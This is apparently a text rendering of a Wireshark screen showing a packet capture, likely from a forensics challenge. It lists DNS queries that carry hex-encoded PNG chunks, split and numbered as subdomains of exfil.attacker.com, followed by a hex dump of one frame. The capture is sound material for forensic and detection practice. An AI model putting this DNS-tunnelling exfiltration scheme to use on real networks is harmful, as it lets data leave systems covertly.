 justapcap.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protoco Lengt Info
1 0.000000 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 89504e470d0a1a0a0000000d49484452000004800000028808.000.exfil.attacker.com
2 0.000542 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 06000000082b810d000000017352474200aece1ce900000004.001.exfil.attacker.com
3 0.000838 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 67414d410000b18f0bfc6105000000097048597300000ec300.002.exfil.attacker.com
4 0.001122 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 000ec301c76fa86400004f7149444154785eeddd0dd12cbb71.003.exfil.attacker.com
5 0.001395 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 30605330865030874008865030833008832008821008813008.004.exfil.attacker.com
6 0.001793 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 077fd5aea8acaf6f6b5733a3d91fedf35475d9f79cf79d5fa9.005.exfil.attacker.com
7 0.002156 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 25f5cceef9d3df00000000d8da9ff21f00000000b017052000.006.exfil.attacker.com
8 0.002425 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 000080cd2900010000006c4e010800000060730a4000000000.007.exfil.attacker.com
9 0.002705 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 9b530002000000d89c0210000000c0e614800000000036a700.008.exfil.attacker.com
10 0.003025 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 04000000b039052000000080cd2900010000006c4e01080000.009.exfil.attacker.com
11 0.003304 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 0060730a40000000009b530002000000d89c0210000000c0e6.010.exfil.attacker.com
12 0.003634 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 14800000000036a70004000000b039052000000080cd290001.011.exfil.attacker.com
13 0.003922 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 0000006c4e010800000060730a40000000009b530002000000.012.exfil.attacker.com
14 0.004195 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A d89c0210000000c0e614800000000036a70004000000b03905.013.exfil.attacker.com
15 0.004533 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 2000000080cd2900010000006c4e010800000060730a400000.014.exfil.attacker.com
16 0.004815 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 00009b530002000000d89c0210000000c0e614800000000036.015.exfil.attacker.com
17 0.005076 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A a70004000000b039052000000080cd2900010000006c4e0108.016.exfil.attacker.com
18 0.005345 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 00000060730a40000000009b530002000000d89c0210000000.017.exfil.attacker.com
19 0.005643 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A c0e614800000000036a70004000000b039052000000080cd29.018.exfil.attacker.com
20 0.005971 10.20.82.103 8.8.8.8 DNS 119 Standard query 0x0000 A 00010000006c4e010800000060730a40000000009b53000200.019.exfil.attacker.com
Frame 1: 119 bytes on wire (952 bits), 119 bytes captured (952 bits)
Internet Protocol Version 4, Src: 10.20.82.103, Dst: 8.8.8.8
User Datagram Protocol, Src Port: 53, Dst Port: 53
Domain Name System (query)
0000 45 00 00 77 00 01 00 00 40 11 0d eb 0a 14 52 67 E··w···· @·····Rg
0010 08 08 08 08 00 35 00 35 00 63 91 9e 00 00 01 00 ·····5·5 ·c······
0020 00 01 00 00 00 00 00 00 32 38 39 35 30 34 65 34 ········ 289504e4
0030 37 30 64 30 61 31 61 30 61 30 30 30 30 30 30 30 70d0a1a0 a0000000
0040 64 34 39 34 38 34 34 35 32 30 30 30 30 30 34 38 d4948445 20000048
0050 30 30 30 30 30 30 32 38 38 30 38 03 30 30 30 05 00000028 808·000·
0060 65 78 66 69 6c 08 61 74 74 61 63 6b 65 72 03 63 exfil·at tacker·c
0070 6f 6d 00 00 01 00 01 om·····
justapcap.pcap
分组: 820
配置: Default